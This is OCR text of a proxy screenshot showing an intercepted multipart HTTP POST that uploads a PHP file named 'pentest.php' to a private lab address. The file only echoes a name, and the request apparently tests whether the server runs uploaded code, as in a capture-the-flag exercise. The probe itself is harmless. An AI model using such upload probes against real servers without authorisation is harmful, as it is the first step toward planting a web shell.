 Request to http://10.10.46.196:3333
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.46.196:3333
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.46.196:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2uAoBOBKywxda7J7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.46.196:3333/internal/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary2uAoBOBKywxda7J7
16 Content-Disposition: form-data; name="file"; filename="pentest.php"
17 Content-Type: application/octet-stream
18
19 <?
20 echo("Haidang");
21 ?>
22 ------WebKitFormBoundary2uAoBOBKywxda7J7
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundary2uAoBOBKywxda7J7--
27